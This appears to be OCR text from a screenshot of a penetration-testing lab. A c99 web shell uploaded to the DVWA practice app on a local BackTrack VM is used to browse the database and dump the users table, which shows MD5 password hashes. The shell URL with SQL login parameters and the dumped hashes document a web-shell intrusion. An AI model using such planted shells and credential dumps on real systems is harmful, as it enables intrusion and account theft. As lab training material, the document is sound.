 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Wed Feb 27, 6:39 A
192.168.1.106 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
r57.txt - c99.txt - r57 shell - ... 192.168.1.106 - c99shell
http://192.168.1.106/dvwa/hackable/uploads/c99.php?act=sql&sql_login=root&sql_pa Googl
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
1
0
From: 0 To: 30 View
user_id first_name last_name user password avatar Action
1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf99 http://192.168.1.106
/dvwa/hackable
/users/admin.jpg
2 Gordon Brown gordonb e99a18c428cb38d5f260853678922e03 http://192.168.1.106
/dvwa/hackable
/users/gordonb.jpg
3 Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b http://192.168.1.106
/dvwa/hackable
/users/1337.jpg
4 Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 http://192.168.1.106
/dvwa/hackable
/users/pablo.jpg
5 Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 http://192.168.1.106
/dvwa/hackable
/users/smithy.jpg
With selected: Confirm
root@bt: ~/backdoor 192.168.1.106 - c99sh...